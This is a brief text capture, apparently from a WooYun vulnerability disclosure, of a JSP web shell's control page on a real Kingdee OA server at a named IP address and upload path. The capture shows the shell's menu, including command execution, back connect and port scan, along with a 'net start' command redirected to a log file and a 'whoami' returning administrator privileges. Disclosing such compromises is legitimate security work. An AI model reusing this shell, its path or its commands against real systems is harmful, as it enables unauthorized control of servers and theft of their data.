 221.236.79.148:7890/oa/uploadfiles/File/2.jsp
221.236.79.148:7890 (192.168.2.35) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > D:/KingdeeOA/firstframe/webapp/uploadfiles/File/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
oaserver\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org